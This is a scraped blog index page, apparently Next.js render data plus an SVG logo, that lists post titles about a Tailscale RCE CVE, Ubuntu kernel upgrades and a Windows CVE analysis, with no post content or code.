divide-[#3B82F6]/10\",\"children\":[[\"$\",\"$1\""])</script><script>self.__next_f.push([1,",\"tailscale-rce\",{\"children\":[[\"$\",\"$L6\",null,{\"href\":\"/posts/tailscale-rce\",\"className\":\"block group py-6 first:pt-0 border-b border-[#3B82F6]/10 last:border-b-0 \",\"children\":[\"$\",\"article\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-white mb-3\",\"children\":\"Tailscale RCE 漏洞複現：CVE-2022-41924\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-2 lg:flex-row lg:items-center lg:gap-4 text-sm text-gray-400 mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-calendar w-4 h-4\",\"children\":[[\"$\",\"path\",\"1cmpym\",{\"d\":\"M8 2v4\"}],[\"$\",\"path\",\"4m81vk\",{\"d\":\"M16 2v4\"}],[\"$\",\"rect\",\"1hopcy\",{\"width\":\"18\",\"height\":\"18\",\"x\":\"3\",\"y\":\"4\",\"rx\":\"2\"}],[\"$\",\"path\",\"8toen8\",{\"d\":\"M3 10h18\"}],\"$undefined\"]}],[\"$\",\"$L3d\",null,{\"date\":\"2025-01-04T00:00:00.000Z\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-folder w-4 h-4\",\"children\":[[\"$\",\"path\",\"1kt360\",{\"d\":\"M20 20a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.9a2 2 0 0 1-1.69-.9L9.6 3.9A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2Z\"}],\"$undefined\"]}],[\"$\",\"span\",null,{\"children\":\"cybersecurity\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-clock w-4 h-4\",\"children\":[[\"$\",\"circle\",\"1mglay\",{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"10\"}],[\"$\",\"polyline\",\"68esgv\",{\"points\":\"12 6 12 12 16 14\"}],\"$undefined\"]}],[\"$\",\"span\",null,{\"children\":\"12 min read\"}]]}],\"$undefined\"]}],\"\",false]}]}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"BlogPosting\\\",\\\"headline\\\":\\\"Tailscale RCE 漏洞複現：CVE-2022-41924\\\",\\\"description\\\":\\\"\\\",\\\"datePublished\\\":\\\"2025-01-04T00:00:00.000Z\\\",\\\"dateModified\\\":\\\"2025-01-04T17:24:00.000Z\\\",\\\"author\\\":{\\\"@type\\\":\\\"Person\\\",\\\"name\\\":\\\"oalieno\\\"},\\\"keywords\\\":\\\"cybersecurity, tailscale, rce, dns rebinding, cve\\\",\\\"articleSection\\\":\\\"cybersecurity\\\",\\\"mainEntityOfPage\\\":{\\\"@type\\\":\\\"WebPage\\\",\\\"@id\\\":\\\"https://oalieno.tw/posts/tailscale-rce\\\"},\\\"publisher\\\":{\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"oalieno's blog\\\",\\\"logo\\\":{\\\"@type\\\":\\\"ImageObject\\\",\\\"url\\\":\\\"https://oalieno.tw/logo.svg\\\"}}}\"}}]]}],[\"$\",\"$1\",\"ubuntu-upgrade-linux-kernel-vulns\",{\"children\":[[\"$\",\"$L6\",null,{\"href\":\"/posts/ubuntu-upgrade-linux-kernel-vulns\",\"className\":\"block group py-6 first:pt-0 border-b border-[#3B82F6]/10 last:border-b-0 \",\"children\":[\"$\",\"article\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-white mb-3\",\"children\":\"Linux Kernel 出漏洞 Ubuntu 該升級哪一版?\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-2 lg:flex-row lg:items-center lg:gap-4 text-sm text-gray-400 mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-calendar w-4 h-4\",\"children\":[[\"$\",\"path\",\"1cmpym\",{\"d\":\"M8 2v4\"}],[\"$\",\"path\",\"4m81vk\",{\"d\":\"M16 2v4\"}],[\"$\",\"rect\",\"1hopcy\",{\"width\":\"18\",\"height\":\"18\",\"x\":\"3\",\"y\":\"4\",\"rx\":\"2\"}],[\"$\",\"path\",\"8toen8\",{\"d\":\"M3 10h18\"}],\"$undefined\"]}],[\"$\",\"$L3d\",null,{\"date\":\"2023-02-28T00:00:00.000Z\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"c"])</script><script>self.__next_f.push([1,"hildren\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-folder w-4 h-4\",\"children\":[[\"$\",\"path\",\"1kt360\",{\"d\":\"M20 20a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.9a2 2 0 0 1-1.69-.9L9.6 3.9A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2Z\"}],\"$undefined\"]}],[\"$\",\"span\",null,{\"children\":\"computer\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-clock w-4 h-4\",\"children\":[[\"$\",\"circle\",\"1mglay\",{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"10\"}],[\"$\",\"polyline\",\"68esgv\",{\"points\":\"12 6 12 12 16 14\"}],\"$undefined\"]}],[\"$\",\"span\",null,{\"children\":\"4 min read\"}]]}],\"$undefined\"]}],\"\",false]}]}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"BlogPosting\\\",\\\"headline\\\":\\\"Linux Kernel 出漏洞 Ubuntu 該升級哪一版?\\\",\\\"description\\\":\\\"\\\",\\\"datePublished\\\":\\\"2023-02-28T00:00:00.000Z\\\",\\\"dateModified\\\":\\\"2024-12-22T17:15:15.000Z\\\",\\\"author\\\":{\\\"@type\\\":\\\"Person\\\",\\\"name\\\":\\\"oalieno\\\"},\\\"keywords\\\":\\\"ubuntu, linux, kernel, cve, security\\\",\\\"articleSection\\\":\\\"computer\\\",\\\"mainEntityOfPage\\\":{\\\"@type\\\":\\\"WebPage\\\",\\\"@id\\\":\\\"https://oalieno.tw/posts/ubuntu-upgrade-linux-kernel-vulns\\\"},\\\"publisher\\\":{\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"oalieno's blog\\\",\\\"logo\\\":{\\\"@type\\\":\\\"ImageObject\\\",\\\"url\\\":\\\"https://oalieno.tw/logo.svg\\\"}}}\"}}]]}],[\"$\",\"$1\",\"cve-2022-41049\",{\"children\":[[\"$\",\"$L6\",null,{\"href\":\"/posts/cve-2022-41049\",\"className\":\"block group py-6 first:pt-0 border-b border-[#3B82F6]/10 last:border-b-0 \",\"children\":[\"$\",\"article\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-white mb-3\",\"children\":\"漏洞分析：CVE-2022-41049\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-2 lg:flex-row lg:items-center lg:gap-4 text-sm text-gray-400 mb-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-calendar w-4 h-4\",\"children\":[[\"$\",\"path\",\"1cmpym\",{\"d\":\"M8 2v4\"}],[\"$\",\"path\",\"4m81vk\",{\"d\":\"M16 2v4\"}],[\"$\",\"rect\",\"1hopcy\",{\"width\":\"18\",\"height\":\"18\",\"x\":\"3\",\"y\":\"4\",\"rx\":\"2\"}],[\"$\",\"path\",\"8toen8\",{\"d\":\"M3 10h18\"}],\"$undefined\"]}],[\"$\",\"$L3d\",null,{\"date\":\"2022-11-09T00:00:00.000Z\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-folder w-4 h-4\",\"children\":[[\"$\",\"path\",\"1kt360\",{\"d\":\"M20 20a2 2 0 0 0 2-2V8a2 2 0 0 0-2-2h-7.9a2 2 0 0 1-1.69-.9L9.6 3.9A2 2 0 0 0 7.93 3H4a2 2 0 0 0-2 2v13a2 2 0 0 0 2 2Z\"}],\"$undefined\"]}],[\"$\",\"span\",null,{\"children\":\"cybersecurity\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-clock w-4 h-4\",\"children\":[[\"$\",\"circle\",\"1mglay\",{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"10\"}],[\"$\",\"polyline\",\"68esgv\",{\"points\":\"12 6 12 12 16 14\"}],\"$undefined\"]}],[\"$\",\"span\",null,{\"children\":\"4 min read\"}]]}],\"$undefined\"]}],\"\",false]}]}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Blo"])</script><script>self.__next_f.push([1,"gPosting\\\",\\\"headline\\\":\\\"漏洞分析：CVE-2022-41049\\\",\\\"description\\\":\\\"\\\",\\\"datePublished\\\":\\\"2022-11-09T00:00:00.000Z\\\",\\\"dateModified\\\":\\\"2025-01-06T09:16:16.000Z\\\",\\\"author\\\":{\\\"@type\\\":\\\"Person\\\",\\\"name\\\":\\\"oalieno\\\"},\\\"keywords\\\":\\\"cve, cybersecurity, windows\\\",\\\"articleSection\\\":\\\"cybersecurity\\\",\\\"mainEntityOfPage\\\":{\\\"@type\\\":\\\"WebPage\\\",\\\"@id\\\":\\\"https://oalieno.tw/posts/cve-2022-41049\\\"},\\\"publisher\\\":{\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"oalieno's blog\\\",\\\"logo\\\":{\\\"@type\\\":\\\"ImageObject\\\",\\\"url\\\":\\\"https://oalieno.tw/logo.svg\\\"}}}\"}}]]}]]}],false]}]]}]}]}]\nd:null\n15:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Blog Posts | oalieno's blog\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"技術文章、程式開發心得與資安筆記，記錄各種踩坑實戰經驗與最新技術分享。\"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"oalieno\"}],[\"$\",\"meta\",\"3\",{\"name\":\"keywords\",\"content\":\"cybersecurity,programming,computer science,blog,tech,oalieno\"}],[\"$\",\"meta\",\"4\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"5\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"link\",\"6\",{\"rel\":\"canonical\",\"href\":\"https://oalieno.tw/posts\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:title\",\"content\":\"Blog Posts\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:description\",\"content\":\"技術文章、程式開發心得與資安筆記，記錄各種踩坑實戰經驗與最新技術分享。\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:creator\",\"content\":\"@oalieno\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:title\",\"content\":\"oalieno's blog\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:description\",\"content\":\"這是我的個人部落格，歡迎每個路過的靈魂，這裡記錄一些技術筆記、踩坑心得，以及偶爾的碎念。\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:image\",\"content\":\"https://oalieno.tw/preview.jpg\"}],[\"$\",\"link\",\"14\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\nf:{\"metadata\":\"$15:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n11:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nc:null\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4933cad4f4264f7db094ca95fc803eb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://oalieno.tw/logo-simple.svg
body_size: 1034
content:
<svg width="655" height="655" viewBox="0 0 655 655" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g transform="translate(51, 0)">
        <path fill-rule="evenodd" clip-rule="evenodd"
            d="M0.408784 272.5C-4.09122 110 29.7421 23.3333 43.9088 0C114.309 36.4 173.575 117.5 194.409 153.5C255.609 130.7 328.909 144 357.909 153.5C414.709 58.3 480.242 11.5 505.909 0C549.909 88.4 555.409 218.5 550.909 272.5L511.409 320L550.909 386L494.409 468.5L445.659 489.75C445.64 489.794 445.621 489.838 445.602 489.883L445.599 489.875L394.508 510.875L392.66 511.635L391.845 513.457L391.845 513.458L391.844 513.459L391.837 513.474L391.803 513.55L391.785 513.59C391.771 513.62 391.755 513.655 391.737 513.695C391.712 513.748 391.684 513.809 391.651 513.879C391.513 514.176 391.302 514.626 391.016 515.217C390.446 516.398 389.58 518.14 388.421 520.344C386.102 524.755 382.609 531.006 377.945 538.309C368.988 552.333 355.777 570.132 338.345 586.212L276.235 561.845L274.416 561.132L272.595 561.841L210.094 586.173C191.742 568.055 179.339 550.228 171.474 536.787C167.382 529.794 164.523 523.995 162.696 519.972C161.783 517.961 161.128 516.394 160.707 515.345C160.497 514.821 160.345 514.426 160.248 514.17C160.199 514.042 160.165 513.948 160.144 513.891L160.122 513.831L160.12 513.826L160.119 513.824L160.119 513.822L160.119 513.822L159.375 511.727L157.315 510.878L106.479 489.908C106.456 489.855 106.432 489.802 106.409 489.75L56.9088 468.5L0.408784 386L43.9088 320L0.408784 272.5ZM112.73 503.303C129.63 538.033 164.656 598.871 227.409 655L274.909 641L326.409 655C328.87 652.653 331.48 650.212 334.222 647.647C361.916 621.741 403.023 583.289 439.759 503.088L400.108 519.385L400.02 519.568C399.403 520.844 398.487 522.688 397.272 524.999C394.841 529.62 391.209 536.119 386.373 543.691C376.714 558.814 362.184 578.332 342.743 595.726L340.449 597.779L337.583 596.655L274.402 571.868L210.723 596.659L207.744 597.819L205.441 595.602C185.054 575.979 171.407 556.472 162.843 541.838C158.561 534.519 155.545 528.411 153.59 524.106C152.676 522.092 151.993 520.472 151.521 519.305L112.73 503.303ZM404.409 376L447.409 361C446.909 367.833 442.509 385.3 430.909 398.5C417.834 413.378 406.792 415.654 399.982 417.057C399.24 417.21 398.548 417.353 397.909 417.5C397.909 417.5 373.909 422 354.409 424.5L361.409 411.5C367.409 400.5 376.909 391.5 376.909 391.5C383.909 384.5 398.075 378.167 404.409 376ZM103.409 361.5L146.409 376.5C152.742 378.667 166.909 385 173.909 392C173.909 392 183.409 401 189.409 412L196.409 425C176.909 422.5 152.909 418 152.909 418C152.27 417.853 151.578 417.71 150.836 417.557C144.026 416.154 132.984 413.878 119.909 399C108.309 385.8 103.909 368.333 103.409 361.5ZM312 507C286 496 252 501.5 239.5 507L241.5 518.5L265.5 537H286.5L310 518.5L312 507Z"
            fill="#3B82F6" />
    </g>
</svg>